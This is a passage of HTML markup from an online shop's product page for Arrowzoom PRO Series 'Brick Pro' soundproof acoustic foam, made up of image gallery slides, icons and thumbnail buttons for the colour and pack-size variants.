  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338413977888"> <span class="visually-hidden"> Open media 20 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338414076192" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338414076192" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black & Red / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338414076192"> <span class="visually-hidden"> Open media 21 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338414174496" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338414174496" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red & Blue / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338414174496"> <span class="visually-hidden"> Open media 22 in modal </span> </button> </modal-opener></div> </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden"> <button type="button" class="slider-button--prev splide__arrow splide__arrow--prev color-background-1 desktop-hidden" name="previous" aria-label="Slide left" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button>  <div class='slider__dots flex-center desktop-hidden'> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 1" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 2" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 3" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 4" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 5" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 6" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 7" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 8" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 9" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 10" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 11" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 12" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 13" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 14" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 15" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 16" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 17" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 18" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 19" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 20" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 21" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button> <button class="slider-counter__link slider-counter__link--dots link" aria-label="Load slide 1 of 22" aria-controls="Slider-template--25976882463008__main"  > <span class="dot color-background-1"></span> </button>  </div>  <button type="button" class="slider-button--next splide__arrow splide__arrow--next color-background-1 desktop-hidden" name="next" aria-label="Slide right" > <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"> <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path> </svg> </button> </div></slider-component><slider-component id="GalleryThumbnails-template--25976882463008__main" class="thumbnail-slider slider-mobile-gutter quick-add-hidden" > <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> <ul id="Slider-Thumbnails-template--25976882463008__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up" ><li id="Slide-Thumbnails-template--25976882463008__main-1" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338372133152" data-media-position="1" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 1 in gallery view"  aria-current="true"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-1 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-30088644624449.jpg?v=1670251312&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-1 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-2" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32338387140896" data-media-position="2" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 1 piece" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 2 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-2 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 1 piece" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280600129.jpg?v=1670244289&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" 